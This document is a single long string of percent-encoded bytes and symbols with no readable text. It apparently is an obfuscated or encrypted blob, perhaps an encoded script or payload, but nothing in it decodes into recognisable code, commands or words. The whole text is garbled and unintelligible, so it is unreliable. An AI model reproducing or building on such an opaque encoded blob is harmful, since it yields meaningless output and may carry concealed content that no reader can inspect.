CCR/\'%0E!U%03;%01%25T%1B5%1D+A@+:%04!UUW%1D%08%0C%0D%04%01%06%0F%0CY9=%10+F%06%0D%08%0F%1C%0AR%258%04%25AWJ%5E%5E%5DQPEX%0DZXX%5BT_AX@X%12%5BVX%5B$MX%05ZVXXSZAQ%0A%14%0D%09%09S%0B%0B%1B%03H@R%10YZZ\'PER%07ZZYTZ_KR!%25%0E%25U@R%10YZZUXER%07ZZYV%5CZKS%03;%01%25U%1B5%1D+Q%0A%14%0D%09%09S%0B%0B%1B%03H@R%07%5CZXV%5D%5DG%5E%5D_%5DRAR+\'%0E)UNX%07PX%5B%5E%5BRE%5EU%5B%5CXA%5D%039%0B+CAS%04%1A%0D%03%03S%17%15%1B%1A%0D%16%1D%1A%04H%09%3C%07!S%15%0C%1D%08%0B%1C%0B%07%06J%0F(%0B+JA%13%18%0D%12%1D%1A%0CH@AC=C3?53A3;5AI@CKC=5CCC37AM@CI3C15;3C955A@MC3I3573M35?AA%17%0E%13%06%0B%16%01%07%04H%01%009!@A%11%1A%03%1C%1D%10%06H?%20(%20@KC%03%0D$!@AI%1B%1D%1E%12NAC/%3E%07#@O%15%18%01%09%011%0B%0B1-JA5W%0F4%06%11Y%0E%1D%04%0B%12%01%07%0CH!%03%3C%25@A%19%1A%0D%1E%1D%14%06H%0D%0E\'+@OC%1B%17%1C%12BAM1%0D2%11@CC%05%01&+@AA%0B%0F&!JAC\'%3E%09!@KC%03%09!\'@AI=,!*NAC3%0F:+@OC1%07%20!BAM%25%3E%0D!@C%15%00%1D%06%01%1C%01%05%06F%0B%0D)+@C%13%14%0D%1C%17%1A%06J%25%16%03%12JA3+%0B.+@K5S%17%0E%13%06%0B%16%01%07%04H#%0E&!@A%11%1A%03%1C%1D%10%06H%09%09.%1F@KC%03+%11.@AI1%05%3C#NAC/%3E%07#@O%15%0E%17%06%0B%1E%01%09%06H;%09-)@O%13%1A%07%1C%1D%18%06F9%07%04,@CC%01%04%3C+@AA%1F4%05)JAC?0%1E+@K%15%0E%1F%06%05%1C%01%0D%06H+%0B.+@K%13%1A%0F%1C%13%1A%06B)%03%3C-NAC%0D%0E\'+@OC%03%01!)BAM%0F%046!@CC%11:%05#@AA%1B%0F=)JA%15%0C%1D%08%0B%1C%0B%07%06J=%3E%10+JA%13%18%0D%12%1D%1A%0CH@15=35?C37A=CC9CC13;53I3575=C3?55%17%0E%13%06%0B%16%01%07%04H%112)!@A%11%0B%09%06%1B%16H%1F%1E%07%22U%25%12%03%12BA=1%19%0D%10@C5%5D%1A%0D%16%1D%1A%04H%11%1C%07&W@%1D%1C%09,C95A1%1F0%18/G91%1F!NA5X%07%1E%1B.N%1F%1C%0D,C15J%0B?%14)@CA%5D%15%18%01%09%011%25%20%25,JA5W%0F%12%18*Y%0E%1D%04%0B%12%01%07%0CH1%1F%1A%22@A%19%1A%0D%1E%1D%14%06H%01%01&#@OC%0F%06./BAM%1F2#+@CC?%0D%20+@AA%1B%17%01,JA%15%0C%1D%08%0B%1C%0B%07%06J%1B%17%01,JA%13%18%0D%12%1D%1A%0CH@%09%09%1C/@KA3\'%001%1F@K5@#%051!@KA%15%0C%1D%08%0B%1C%0B%07%06J=%14%04,J%07%06%09,O%13%1A%07%1C%1D%18%06F%1F*!.3%05%06%05,5Y%15%0E%1F%06%05%1C%01%0D%06H;%07%00,@K%13%1A%0F%1C%13%1A%06B@%1C%13%18%03%07%0EBI37A=C3?5%15%0C%1D%08%0B%1C%0B%07%06J%03%0D?+JA%13%18%0D%12%1D%1A%0CH@BCGC3?C@AC=C3?53A3;5AKB@+1%10/@KAAA@M33I33KC=5CCC375M3C9557C=559C375=CII3575O%15%0E%17%06%0B%1E%01%09%06H/%042)@O%13%1A%07%1C%1D%18%06F@9%0D%0E,BAO3!%0B%3C+BA;@A%1F%18%0B%0B%01=9%1B%13%12@C5%5B-%02;%11S%0C%1D%08%0B%1C%0B%07%06J%25%20%25,JA%13%18%0D%12%1D%1A%0CH%25%062%25@AI%1B%19%03,NAC%09=%1C%13@OC)#.%12BA%1B%0E%1D%0C%0B%1C%03%07%08H%07*8,BA%1D%1A%0D%16%1D%1A%04HNCII35CCN@CJ3C13GC3?CIA3;5C9C375;5C95A1C=55KB@;1%13!@KAA%17%0E%13%06%0B%16%01%07%04H/+/&@A%11%1A%03%1C%1D%10%06HB%0F(%0B+JAAA@%09%208&@AC%15%00%1D%06%01%1C%01%05%06F%03-(,@C%13%14%0D%1C%17%1A%06J@N=%06%03%20@CAL@);%1E/BAOACJC31C=3CCC375M3C9557C=559C375=CII3575O%15%0E%17%06%0B%1E%01%09%06H\'%12).@O%13%1A%07%1C%1D%18%06F))$%12@CC%01%04%3C+@AA%1F4%05)JAC?0%1E+@K%15%0E%1F%06%05%1C%01%0D%06H%0D*%22,@#%1F%1D.D%05%11%10&A%13%06%0D%12H-:%11)WJDS%1E%03%1AH%0D2$)UJZ%5EXZVPMR%07ZZXVYXKS%13%06%0D%12H)7%1B)Q%1F%0E%01%04%07@%0F0*\'T@R%07ZZZV%5BZO%5E%5E_%5DWAA%19%1B%1F%03%1C%05%00@%052*+A%1D%0B%09%11%0DHBX%1E%5CXR%5DPOX%09ZXRXY%5CA%5C%0F2%20)UBX%1EYXR_PGX%09ZXRY%5D%5EA%5D)=%11)U+%1F%13,EJCC1C=559C375M@CI3C15;3C955CEMIC95AQ%0A%14%0D%09%09S%0B%0B%1B%03H@R%10%5BZXP_MR%07ZZXVZ_KR%0F0*\'U@R%10YZX%20XER%07ZZXU%5C%5CKS)?%1B\'EEY%0A%1A%0F%09%0DS%0B%03%1B%0DJ@V%07ZRXY%5DXKX%10SXX%5C+OR%0F8*)W)3%1B)%5CUC13M33CC37CGC3?5C1C=55?C375=C3?53AIM35?5WBX%1EQ,Z,-%5EEV\'%5CU%5BX%5C_U%5DAX@%5E%5CQU%5EER%07ZZZSZ%5DKS%0A%18%0D%07%03S%01%09%1B%0FHNX\'P%5E%5CY%5DU_%5DUMPCR%012*#U@Z%07TX%5CWY%5CGX%1EYX%5BZ)CS%1D-0%1B)CW%0B%1F%10,Y%15%0A%18%0D%07%03S%1F%15%15%18%0D%12%1D%1A%0CH-2%11\'S%15%12%0B%09%033?%05%0C%20@A7U?/9%20S%0E%1F%06%05%1C%01%0D%06H%09?%10)@K%13%1A%0F%1C%13%1A%06B@C15MIC95AA@N%0B\'8%20@CAL@CJ3C13GC3?CIA3;5C9C375;5C95A1C=55KA%15%0C%1D%08%0B%1C%0B%07%06J%1F4%05)JA%13%18%0D%12%1D%1A%0CH@15=35?C37A=C3?CIA3;5%15%04%1D%06%09%1C%0F%07%06B1;%1A)N%1B\'%05)A%11%1A%03%1C%1D%10%06H%1D*%25.3%11\'%0F+5%5D%15%0E%17%06%0B%1E%01%09%06H78%02+@O%13%1A%07%1C%1D%18%06F@%1B%1B%1F.BAOC3?%15%0E%1F%06%05%1C%01%0D%06H?%02%3E)@K%13%1A%0F%1C%13%1A%06B@1=%1B!@AK3%25%02?%11@A?@-%08+!@AK%15%0E%1F%06%05%1C%01%0D%06H%1D%04%07*@K%13%1A%0F%1C%13%1A%06B@%1F,&$@AK3%25%02?%11@A?@-%08+!@AK%15%0E%1F%06%05%1C%01%0D%06H;%0F4)@K%13%1A%0F%1C%13%1A%06B@@A3G35?AC15O3CCC375%1B%18%0B%03%013+%0F5%11@K5U+%0F-!S%04%1D%06%09%1C%0F%07%06B%1B%01?)NA%13%10%0D%1C%1F%1A%08H@%16%11%18%0F%07%00H@95C15OA3IIC15MIC95CKC=5CCC37CGC3?5%15%0C%1D%08%0B%1C%0B%07%06J%25%02$)JA%13%18%0D%12%1D%1A%0CH@15=-%12#,@C5M35K3CKC=5CCC37CGC3?5%15%0C%1D%08%0B%1C%0B%07%06J%07%00\')JA%13%18%0D%12%1D%1A%0CH@%1E%11%16%0D%07%04H@15M35KA3AIM35?%15%0E%1F%06%05%1C%01%0D%06H#%09%20)@K%13%1A%0F%1C%13%1A%06B@C13M33I357C=C3?55A3;53I3573M35?5AA@N%0F%3E%13-@CAL@%07:%1A!BAOA%15%04%1D%06%09%1C%0F%07%06B%03%0B#)NA%13%10%0D%1C%1F%1A%08H@CI37C=5A9CIA3;5%15%04%1D%06%09%1C%0F%07%06B%03%1F%1C*NA%13%10%0D%1C%1F%1A%08H@JC@1C=3II35AIM35?C3A3;55?C37A=C39C31C=55I3C15;5C9551C=559CIA3;55?ABB!1%1C-JAACCNC39C31IM35IIC15;C3I3575M35?3C15;3CCC375;A%15%12%0B%09%033%01%009!@A7U%05%19%02%20S%0E%1F%06%05%1C%01%0D%06H\'%10%1F*@K%13%1A%0F%1C%13%1A%06B@9%1D%1C%20@AK3!%03%3C%25@A?@A%17%0E%13%06%0B%16%01%07%04H%01%1C%18%20@!%1F%1B$A%13%10%0D%1C%1F%1A%08H%1F%20+.1!%13%1B*?S%15%0C%1D%08%0B%1C%0B%07%06J%0B%17%02*J-%1A%07*O%13%1A%07%1C%1D%18%06F%1F*!.3/%1A%0B*5Y%15%0E%1F%06%05%1C%01%0D%06H3%05%02*@K%13%1A%0F%1C%13%1A%06B%03%1B%01.NAC%15%0C%25%13@OC%0B%0B%3E%11BAM%1B%017)@C%15%00%1D%06%01%1C%01%05%06F)%07%05*@C%13%14%0D%1C%17%1A%06J@M33I33A3;5C9C375;C3?53A3;53I3575OC3?%15%0E%1F%06%05%1C%01%0D%06H+!2*@K%13%1A%0F%1C%13%1A%06B@OM37%03%0B%1A@A7@OA3%05%3E%19/@O5%15%12%0B%09%03371+%1B@A7U?;%18#S%0E%1F%06%05%1C%01%0D%06H%09#1*@K%13%1A%0F%1C%13%1A%06B@@%19%11%11.@KABB%03%0D?+JAACCNCC9C375=C3?5EAIM35K%15%0E%1F%06%05%1C%01%0D%06H%1D.(*@K%13%1A%0F%1C%13%1A%06B@@A@=C39IC15MIC955A3M35?55A3;A3I357AL@%0B%03%12/BAOACJCIA3;A%15%04%1D%06%09%1C%0F%07%06B1/;*N%1B+**A%11%1A%03%1C%1D%10%06H%1D*%25.3%11+%20(5%5D%15%0E%17%06%0B%1E%01%09%06H7,#(@O%13%1A%07%1C%1D%18%06FO4%17XX%5E%5BA%15%0E%17%06%0B%1E%01%09%06H%0D%12*(@O%13%1A%07%1C%1D%18%06F%25%3E%0D!@CC%11:%05#@AA%07%00\')JAC%01%0B/)@KC%0F%06%3C/@AI%25%3E%05!NAC;%0D%20#@O%15%0E%17%06%0B%1E%01%09%06H3)-(@O%13%1A%07%1C%1D%18%06F@3?3-%10)%22@A?C37A=%03%035+@C5%1B%18%0B%03%013/%0E(+@K5U?%1A%0A,S%04%1D%06%09%1C%0F%07%06B%1B%09-%11NA%13%10%0D%1C%1F%1A%08H)#.%12BAM%03%0B+)@CC%15%1D%1C%18@AA%1B%0B%0E%10JAC?,-*@KC%1F0)%25@AI%1B%19%03,NAC3%0F:+@OC%03%01!)BAM=,)*@CC%15%1D%1C%18@AA=%3E%10+JAC\'%3E%09!@K%15%0E%1F%06%05%1C%01%0D%06H?%0A,%11@K%13%1A%0F%1C%13%1A%06B%1F:%07)NAC;%0D%20#@OC%1B%17%1C%12BAM9%1F%16.@CC+%3E%07+@A%17%0E%13%06%0B%16%01%07%04H%090%12%1B@A%11%1A%03%1C%1D%10%06HB%0B)2%20JAAA3;%15%0E%17%06%0B%1E%01%09%06H31+%13@O%13%1A%07%1C%1D%18%06F%25%048+@CC30%10!@AA%0B%0F%3E%11JAC\'%3E%09!@K%15%0E%1F%06%05%1C%01%0D%06H%01=%12%11@K%13%1A%0F%1C%13%1A%06B@=%000\'@AK3!%03%3C%25@A?@A%17%0E%13%06%0B%16%01%07%04H+%3E%1F%1B@A%11%1A%03%1C%1D%10%06H\'2%1C-@KC%250%12#@AI9-%22%20NAC#%07%0F(@OC%03%0D%00%12BAM%070%18%11@CC3%20&*@AA-%0C9!JAC%09/*.@KC%07%002%11@AI%25*(%20NAC%0D%0E\'+@OC%0F%06./BAM%25%3E%0D!@CC%0D%0B!#@AA)\'.%12JAC%050%1C%11@KC%25%1E%06%20@AI9)/*NAC%01%09%20%1D@OC1%07%20!BAM%0B%01,!@CC\'!%3C%20@AA%1F4%05)JAC%05%0E))@KC%1F%209.@AI%0F%04%3E!NAC%09%0B!+@OC)%09%3E-BAM)%034-@CC%15/#*@AA%25%1E%11*JAC\'%10%1F*@KC1%1B%0F.@AI%1B%19%03,NAC+;%01#@OC)+%3C*BA%1B%0E%1D%0C%0B%1C%03%07%08H%0F0%06%11B!5%19%11K%13%1A%0F%1C%13%1A%06B%1F*).=!;%13%115Q%15%0A%0D%1CB!%05%0F%12%5D%0E%1D%0C%0B%1C%03%07%08H%03%0D%00%12BA%1D%1A%0D%16%1D%1A%04HN@@I33A3=CII357C=C3?55A3;53I3573M35?5AE@M@3I33KC=5CCC375M3C95575M35K3C13M33I357C=C3?55A3;53I3573MIC95575OAC95A1CGC3?5%15%0C%1D%08%0B%1C%0B%07%06J-%0C1%11J%0F%04%08%12O%13%1A%07%1C%1D%18%06F%1F*!.3%0D%04%04%125Y%15%0E%1F%06%05%1C%01%0D%06H+%0F5%11@K%13%1A%0F%1C%13%1A%06B%25*(%20NAC%0D%0E\'+@OC%03%01!)BAM%1B%017)@C%15%00%1D%06%01%1C%01%05%06F%0B%014%11@C%13%14%0D%1C%17%1A%06J@%15%01=#@AC3/%01%3C!@A7@O%15%0E%17%06%0B%1E%01%09%06H%15%0C%25%13@O%13%1A%07%1C%1D%18%06F@3?3%07%10*$@A?@AA3;A37%3C%05-@O5%15%04%1D%06%09%1C%0F%07%06B1%0D:%11NA%13%10%0D%1C%1F%1A%08HO%3E%1DXZ%5DSO%15%0E%0D%1CJ1%1F+%12_3J%19/1%12JNJ%1FI%11%1DJD@=%0C0%12DDJ%1E%1D%16%1D%0C%1EJD@=%0E%1D%13DDJ%05%14N%10JJJ%16%1DX((61JD@%1A%0D%1C%1E%13%0AJNJ%0AHDD%10JNJ%08%1B%1CDDJ%1E%1D%1E%0E%17%00%1D%0A@DJ%1C%11%18JD@%0D%08%1E%19%02%1DJNJ%1E%13%16%1F%0B%10@DJ%1C%14%19%17%0A@DJ%09%0D%14%19%0A%00%19%01HDD%08%0A%1D%0C%17%0E%01%06%1DJNJ%1A%16%17%15%13%0B@DJ%18%19%12X%13%17%01X%09%11%0C%1DJNJ%1A%1B%1CV%16%17%1C%1B%1DZ%0B%1F%02%1D@DJ%0F%16%13%00%08%17%1B%0C%1F%1CV%0C%01%02%1DTZ%0D%05%1DX\'%11%16%0E@7%0A%0A%13%01JFJ%1A%17%0F%1E%1D%0E%1F%14DDJ%11%0A%01%0A%0C%19\'%1B%1D%0A%1D%25%10%05%19%14%01%194HHDDJ%11%0A%01%0A%0C%19\'%0B%06%0A%1D%1B%15)%00%17%00JDH%1B%04%01%08%06%17\'%09%0C%04%1D%19%1FJDH%1B%04%01%08%06%17\'%09%0C%04%1D%19%1F\'%0B%1B%14%05%194@H\'%02%17%04JD@%1B%0A%03%08%02%17\'%01%0C%0A%1F%19%1B\'%0B%13%14%0B%1B4DHJNJ%1B%08%01%06%0C%17-%17%16%1F%0C%1F%15%1D%13%0D%0C%12JJJ%1B%00%01%08%0E%17)%17%16%17%0C%11%17%1D%17%0D%0C%1A\'%0E%1F%0A%1F%1E%01@DJ%19%0A%0F%08%0C%1D\'%0E%1F%0A%1F%1E%01-INHDD%1B%0A%0B%08%0C%15\'%00%1D%0A%1B%1E%01%25K:JJNJ%1B%08%01%06%0C%17-%0B%1D%19%0A%13%0C%1A%1D%00JFJ%15%0A%01%02%0C%17%25%0B%13%1B%0A%17%0C%1A%15%00)%17%08%17%16JFJ%15%0A%01%02%0C%17%25%0B%15%19%14%13%0A%15%0F%14%02JD@%1B%0A%03%08%02%17\'%01%1B%19%16%19%04%15%0D%1E%0C\'%18%19%05%1DJNJ%1B%08%01%06%0C%17-%1A%17%02\'%14%1D%1E%1D%0A%1D%14%15DDJ%11%0A%01%0A%0C%19\'%1A%1D%00\'%1B%1E%02%1D%0A%1C%15JFJ%15%0A%01%02%0C%17%25%1A%19%00JNJ%1B%08%01%06%0C%17-%1A%17%02\'%19%08%1D%1CJDH%1B%04%01%08%06%17\'%18%17%0E\'%13%17%01%08%1B%11%04JD@%1B%0A%03%08%02%17\'%1A%19%0B%12JJJ%1B%00%01%08%0E%17)%0B%11%15%16JFJ%15%0A%01%02%0C%17%25%0B%1F%1F%16-%13%1D%03%08%17%11%0A@DJ%19%0A%0F%08%0C%1D\'%0B%13%1F%18\'%17%02%1D%16HDD%1B%0A%0B%08%0C%15\'%05%1D%1B%00%1D%0C%18%17%0E\'37!:#,3+JNJ%1B%08%01%06%0C%17-%0B%1D%19%0A%13%0C%1A%1D%00\'478;=0!,?+DDJ%11%0A%01%0A%0C%19\'%0B%17%1B%0A%1F%0C%14%17%00-%22=(74!,7+JFJ%15%0A%01%02%0C%17%25%0B%13%1B%0A%17%0C%1A%15%00):7*%22=(74!,7+JFJ%15%0A%01%02%0C%17%25%0B%15%19%14%13%0A%15%0F%14%02\':+,=)JJJ%1B%00%01%08%0E%17)%0B%1B%13%14%19%08%15%03%14%0C-+;;4:9*0!,?+DDJ%11%0A%01%0A%0C%19\'%1A%1D%00\'*-444;;3?!4!,7+JFJ%15%0A%01%02%0C%17%25%1A%19%00\'!=;(=%223=+:!.=%25JD@%1B%0A%03%08%02%17\'%10%17%00%25:3%3E7%20=67:/,=!JDH%1B%04%01%08%06%17\'%18%17%0E\'6=6;?:/,=!JDH%1B%04%01%08%06%17\'%18%17%0E\'%227*78!%22=+@DJ%19%0A%0F%08%0C%1D\'%1A%15%00):7*%22=(74!,7+JFJ%15%0A%01%02%0C%17%25%0B%1F%1F%16-:!.=%25JD@%1B%0A%03%08%02%17\'%01%11%1F%14\'&-:%3E41933!:+,=)JJJ%1B%00%01%08%0E%17)%0B%11%15%16\')=5*=&3=#:/,=!JDH%1B%04%01%08%06%17\'%09%11%11%16\'!==%3E:/,=!JDH%1B%04%01%08%06%17\'%12%19%05%10\'0!,?+DDJ%15%1EJFJ2JD@44HDD%08%19%11%134HMCIA@DJ%0F%16%06%19%1B%194JOMGAJNJ5HDD9JNJ+HDD%22JNJ%08%15%0F:JM%3EJKHDD%19%1C%16JDH%0B%13%0C4@MMKADDJ%1F%17%1C64DDJ%01%1B%19%16%19%04%15%0D%1E%0CJFJ%05%1B%19%1E%19%0A%18%19%05%1DJNJ%0A%1B%16%12%17%150%01%0C%1F%0BDDJ%01%1D%1B%08%1D%02%1A%17%0AJDH%17%06%1D%16@DJ%11%1D%0F44%17%16%1F%0E%10DDJ%1C%17%16%19%1D:4%1D%1C%1F%0C%12JJJ%17%04%1D%0A%12%1D%17%1C4%3E%1D%16%1D%0C%1EJD@%0B%1B%1B%14%17%0A5%07%14%0CHDD%1A%19%16X%16Z%0B%1F%02%1D@DJ%18%19%12X%08R%0B%11%00%1DDDJ%10%19%0B%1FJJJ%0B%11%19%14%1B%0A:4%1D%1C%1F%0C%12JJJ%1F%00%17%0D%0A=%1A%1D%15%17%16%0C64%13%16%1F%06%10JFJ%14%17%00@DJ%18%1D%10%17%0A%17JDH%1A%17%1CX%02%0D%1A%16%11%15X%13%17%01X%09%11%0C%1DJNJ%1A%1B%1CV%0B%1D%11%0A%1D%0EX%1D%1D%01R%0B%11%00%1DDDJ%13%1E%0C%1F%0ADDJ%19%1D%01*%19%1F%0AJNJ%08%0F%1A%1A%11%1B9%1D%01HDD%0B%1D%11%0A%1D%0E3%13%01JNJ%1E%08%17%1B+%1D%11%0A%1D%0E3%13%01JNJ%08%0F%1A%1A%11%1B9%1D%0164%13%16%1F%06%10JFJ%05%1D%1B%00%1D%0C1%1D%0F44%17%16%1F%0E%10DDJ%01%10%19%08%1D%123%1D%0B44%1F%16%11%0C%10@DJ%09%11%11%16JNJ%1C%1F%0C%17%1B%10%17%1CJFJ%00%1D%0A%1B%1E%01HDD%1A%19%16X%0B%13%1F%18%19%0C%07%0A%1DZ%0B%1F%02%1D@DJ%1C%0A%19%15+%17%1D%1CHDD%1A%19%16X%0B%1F%1D%12X%0B%1B%02%1DHDD%0B%1D%17%1C46%1D%18%1F%0C%1AJDH%0B%1F%1F%16%13%0C%0D%08%1D:4%1D%1C%1F%0C%12JJJ%10%13%0B%10HDD%10%19%01%1046%1D%18%1F%0C%1AJDH%0B%13%0C(%206?HDD%0D%16%16%1D%1E%13%16%13%1CJNJ%1B%08%01%06%0C%17@DJ%17%0B5%0A%01%02%0C%17HDD%1F%1D%06*%19%14%1C%19%15.%13%14%0D%1F%0BDDJ%1F%11%16HDD%1D%00%02%17%0A%0E%0BDDJ%1C%19%1B%16JJJ%0D%06%11%14HDD%0C%1D%01%0CJFJ%1F%16%0E%13%14%11%1EX%13%16%1B%1D%1C%11%14%1FDDJ%16%1D%1B%15%1C%13-,4@JFJ%05%0C%0A%1B%16%1FHDD%1D%00%02%1D%1B%0E%1D%12X%0B%06%0A%11%14%1FDDJ%11%10%19%08;%19%1C%1D3%0CJFJ%13%16%1B%1D%1C%1D/,0@JNJ%08%0F%0B%1EJD@%1E%0A%15%155%10%19%00;%17%1E%1DDDJ%18%17%11%14JJJJNJ%1E%08%17%1BJD@%1D%16%19%17%12%1D:%13%0B%1DLLDDJ%06%17+%0E%0A%1F%16%1F@DJ%18%19%05%1DNFJDH%1C%13%1B%17%16%1D:%1B%0B%13NL@DJ%09%14%1F%1B%1D@DJ%19%19%1A%14JNJ%1C%1F%0E%1F%1B%1D%01JDH%15%13%1C%11%13%3C%1D%0C%11%15%1D%0B@DJ%1F%16%03%15%1D%00%19%0C%1F%3C%13%0E%11%11%1D%0BHDD%0B%0C%00%11%16%1D%11%10%01JNJ%15%1B%08DDJ%1B%1CJFJ%12%1D%0E%1B%1B%1D3%1CDDJ%15%11%1CHDD%1F%0A%1D%0D%083%1CDDJ%19%11%16%1EJJJ%14%13%1A%1D%16JJJ%0D%01%1D%0A;%1F%13%16%0C@DJ%0D%1D%14%3C%0A%1B%0E%1D%08JJJ%0F%17%1A%1C%08%11%00%1D%0A@DJ%16%19%18%1F%0D%13%1F%1DHDD%1B%17%1E%17%0A%3E%1D%06%0C%109%1D%01HDD%0B%1B%00%1D%1D%14JJJ%1B%1D%14%17%08%3C%13%08%0C%1AJDH%1C%13%0E%11%11%1D5%1F%15%19%0A%01@DJ%0A%11%0E%1D%14%20%19%0C%13%17DDJ%16%1D%0E%13%1B%13(%11%0A%1D%14(%19%02%11%17@DJ%08%1D%05%17%14%07%0C%11%15%16DDJ%05%11%1C%0E%10DDJ%0AJDH%10%13%11%1F%1A%0CJFJ%17%0E%19%1B%14%19%18%14%13*%1D%01%17%14%0F%0C%1F%17%16@DJ%1B%0E%17%11%14%25%11%1C%0E%10DDJ%13%0E%19%13%14%3E%1D%11%15%10%0CHDD%0C%11%1F%1D%02%15%16%137%1E%14%0B%1D%0EJJJ%1F%17%0C,%13%15%13%02%17%1C%1D7%1C%1E%05%1D%0C@DJ%09%1D%05%0B%11%1D%16+%0E%17%04%19%1F%17JDH%14%19%1B%19%1E+%0C%15%0A%17%1F%1D@DJ%13%16%12%1D%006%1AJFJ%1F%16%1C%17%00%1D%1E%3C4JD@%17%08%1F%162%19%0C%13%1A%19%09%1DDDJ%11%08%0D9%14%17%0B%0B@DJ%14%19%00%11%1F%13%0C%17%08(%1A%19%0C%14%17%0A%17JJJ%08%1E%19%0C%1C%17%04%15JNJ%1C%156%19%0C,%00%19%1B%11JJJ%15%01%3C%174%17%02,%0A%13%1B%13HDD%14%19%1C%1F%0D%1B%1F%135%11%01%15%19%0E%1B%1EJD@%14%19%14%1F%03%19%1F%17%0BJFJ%04%1D%0B%1D%14%0D%0E%11%19%165%1B%0B%15%1B%0C%15%10JNJ%17%095%1F%0B%15%13%0C%1B%12JJJ%0C%1D44%15%0F%13%0A;%13%0B%1DHDD%17%0B%11%08%0DHDD%11%16%16%1D%005%1EDDJ%05%11%16%1E%17%01%0BX%02%10%17%14%1DDDJ%25%11%16%1E%17%01%0BX%22%10%17%14%1DDDJ%05%11%16%1E%17%01%0BJNJ%0F%13%16GNJNJ%0F%13%16E4J@DJ%0D%11%18NL@DJ%0D%11%18AM@DJ%0D%11%18A@@DJ%0D%11%18%16%0C@DJ%0D%17%01NL@DJ-%11%18%1C%17%05%0BJFJ%17%16%1C%00%17%11%1EJJJ9%1C%1C%0A%15%11%12JD@%14%11%14%0D%0EJD@%1B%0A%15%0BDDJ%0AIIHDD44%1B%16%0D%02JJJ%11%02%10%17%14%1DDDJ%1B%08%19%1EJJJ%11%02%17%1CHDD%1B%0A%1B%17%0BHDD%1E%00%1B%17%0BHDD%117!JDH%15%17%1B%11%1C%0C%17%09%10DDJ%1F%19%1B%25%08%19%0F%1D%00%08%1BSJJJ5%13%1BJFJ9%0C%10%17%0AJFJ%19%16%0C%1D%0D%1B%12%0B%02%19%0A%06JDH%15%17%00,%1D%0D%1B%12(%19%11%16%06%0BJFJ%1B%0B5%13%00,%15%0D%15%10(%1D%11%16%0E%0BDDJ%05%11%16HDD%15%19%11JDH%08%1F%13%1D@DJ%1B%0A%1BJD@%17%08%1F%0A%17X%15%1B%16%11HDD%08%14%07%1F%11%14%0BDDJ%10%0A%17%0D%0B%13%0A5%1B%0B%15%1B%0C%15%10JNJ%08%08%17%12%0D%1B%06+%0D%18JJJ%1D%16%1F%1DUJJJ%11%17%15%17%18%11%1A%1DW@DJ%1C%11%04%1D%1E%1D%00WHDD%3E%11%00%1D%1E%15%00DDJ%1D%08%1D%08%19YJD@X%17%0A%0AYJD@7%08%1F%0A%17JD@%1B%10%08%17%1B%1DW@DJ9%10%04%17%15%17JDH%0B%17%1E%19%00%11WHDD%19%16%16%0A%17%13%1CVIV@DJ%1B%16%12%0A%17%1B%1CX6JXJD@%19%16%1E%0A%19%11%1CRKVHDD%19%16%16%0A%17%13%1CVLV@DJ;7%25(JNJ+%1B%1E%17%0A%11@DJ%0E%0A%1F%1C%1D%1C%0CWHDD1%16%06%1D%0A%14%1D%02X=%0A%08%14%15%0A%13%0AJNJ4HHFKHCH4MJJJ%16%13%15%1DHDD%1C%1D%01%1B%0A%13%08%02%11%17%1CJDH%0C%19%0D%1B%1A+%0D%0A%08%19%0A%0C@DJ%19%0A%13%19%0C%17=%0E%1F%16%02JD@,%17%0F%1B%1E=%0E%17%16%0CHDD%0A%1D%14%1D%0A%08%1D%04JD@%10%17%09%0C%18%19%15%17JDH%14%19%1B%19%06%11%17%14JJJ%0D%00%14JFJ%1E%0A%1D%14JDH%08%17%0C%10@DJ%0A%19%02%10%16%13%15%1DHDD%1C%19%06%19JFJ%05%1D%0C@DJ%01:7;376%3C%25-$44%0FW%0C%0C%19%1AJD@%15%1D%0E%10%19%1CJNJ(5+%22JD@%10%1D%1B%1C%13%0A%0B@DJ9%17%18%0C%1D%1C%0CU.%01%06%1DJNJ%19%0A%08%1A%11%1B%13%0C%11%15%16Y%12%0B%1D%16JFJ%14%17%1C%0BJDH%1D%18%1B%0A%0B%08%0C%1F%1C2%19%0C%13:%19%09%1D@LJNJ%1B%16%11%13%16%0C%22%0D%1A%16%11%153%1D%0B:%19%09%1D@LJNJ%16%15JJJ%08%1E%19%11%14%0C%13%00%0C@DJ%0A%19%04%0B%1D@DJ%0E%1D%0E%0CJNJ%01%1F%0BDDJ%14%1A%09HDD%1F%0C%13%1FJFJ%1A%17%1F@DJ)%11%02%1DX%1B%0BX*%0A%19%0C%1D%11%0C%1D%1EJ;S%0E%17%06%0B%1E%01%09%06H#).%10@O%13%1A%07%1C%1D%18%06F@3?3375M35K3CKC=5CCC37CGC3?CIA3;5%15%04%1D%06%09%1C%0F%07%06B=%1E%1D%12NA%13%10%0D%1C%1F%1A%08H%25%06$)BAM%1B%19%0B,@C%15%00%1D%06%01%1C%01%05%06F%1F%10%18%12@C%13%14%0D%1C%17%1A%06J%25%02$)JAC%19%1D%12%12@K%15%0E%1F%06%05%1C%01%0D%06H;%1B%17%12@K%13%1A%0F%1C%13%1A%06B%03%1B%01.NAC%01%01%3E%13@OC%07:%12%11BAM))$%12@C%15%00%1D%06%01%1C%01%05%06F%1B%1D%16%12@C%13%14%0D%1C%17%1A%06J@%12%11%18%07%07%0EJI=5A9CIA3;5%15%04%1D%06%09%1C%0F%07%06B%25%18%01%12NA%13%14%09%1AJ%07%14%06%12_@X%05YVXXS%5E%5DOX%1EYXRYQCS%11%00%01%0E%0D@%05%1A%08%12TJX%07XXSYZREX%12YV)%5B#AA%19%1F%0F%1C%0B%0A@%07%18%06%1CA%13%01%09%1B%0FHNX%10SXZ+PKX%07PXYXZQAR%0D%1A%06%10UG!%05%07%12WBX%1E%5CXR%5E%5EOX%09ZXRXZ%5CA%5C@X%0D%5CXZXSZMT%5D%5D%5E%5EOS%0A%10%0D%09%01S%05%09%1B%07H@Z%07TXXT%5C%5CGX%1EYXSQ%5ECR%09%1A%06%18U@Z%07TXYPZ%5CGX%1EYXP_-CS%1D%0B%07%0C%1B%1CJ%07*%09)_!%05%0F%12%5B.%1D%0C%0B%1C%03%07%08@1%1B%1D%22B%250%1F%11JAD3?\'%1F@KD%0B=%1E\'@AN%0B%1D%07%20NAAK@AQ)#!.JAS%06%0D%12H9/%0C)W%07*%09)9!%0D#/NAC\'%20\',@O5S%14%09%1AJ%03/=%12_@X%05YVXXSY%5DOX%1EYXRX-CS%11%00%01%0E%0D@%01!3%12TJX%07%5CXVYXPM%5E_%5DR_AK%1B%1F%03%1C%05%00@%09!=%10A%1D%0B%09%11%0DHBZPZY%5B%5BMZ%07TXXRYZCR%0D!=%18U@%5BQP%5EPTMX%05ZVXXS_AQ%13/%05%0D%1831!%3C.@A?U%07&%09\'